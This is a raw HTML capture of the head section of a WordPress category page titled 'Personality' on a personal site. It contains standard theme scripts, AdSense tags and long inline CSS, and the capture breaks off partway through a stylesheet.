

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shamsher.in/category/personality/?filter_by=random_posts
body_size: 13826
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Personality | Shamsher Ali शमशेर अली</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://shamsher.in/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://shamsher.in/wp-content/uploads/2020/11/20200117_221054.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Shamsher Ali शमशेर अली &raquo; Feed" href="https://shamsher.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shamsher Ali शमशेर अली &raquo; Comments Feed" href="https://shamsher.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shamsher Ali शमशेर अली &raquo; Personality Category Feed" href="https://shamsher.in/category/personality/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/shamsher.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://shamsher.in/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://shamsher.in/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://shamsher.in/wp-content/themes/Newspaper/style.css?ver=10.3.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://shamsher.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://shamsher.in/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f0bb15f19d923f80d074525b9859334c' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://shamsher.in/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a336a33b491e4d82f056f6bf77847b68' type='text/css' media='all' />
<script type="text/javascript" src="https://shamsher.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://shamsher.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://shamsher.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shamsher.in/wp-json/wp/v2/categories/8" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shamsher.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="Site Kit by Google 1.147.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"29b59693f0","wpRestUrl":"https:\/\/shamsher.in\/wp-json\/","permalinkStructure":"\/%category%\/%post_id%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/shamsher.in\/wp-admin\/","wpRestNonce":"29b59693f0","wpRestUrl":"https:\/\/shamsher.in\/wp-json\/","permalinkStructure":"\/%category%\/%post_id%\/"};
			</script>
			
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4416490930583158&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/shamsher.in\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.6.1";
var td_get_template_directory_uri="https:\/\/shamsher.in\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="61b4044f6c";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dd04a0;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dd04a0;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dd04a0 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd04a0 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #ff0000 !important;
        }
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #f202ba;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #ff0000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #ff0000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #ff0000 !important;
    }
    
    
    
    
    
    .td_module_wrap .td-image-wrap:before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-image: url(https://shamsher.in/wp-content/uploads/2020/11/20200125_105158.png);
        background-repeat: no-repeat;
        background-size: cover;
        background-position: center;
        z-index: -1;
    }.td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #a9ff4f;
    }
   
    
    
    .post .td-post-header .entry-title {
        color: #0b00ef;
    }
    .td_module_15 .entry-title a {
        color: #0b00ef;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #ff0000;
    }

body {
	background-color:#d0ff28;
}
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dd04a0;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dd04a0;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dd04a0 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd04a0 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #ff0000 !important;
        }
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #f202ba;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
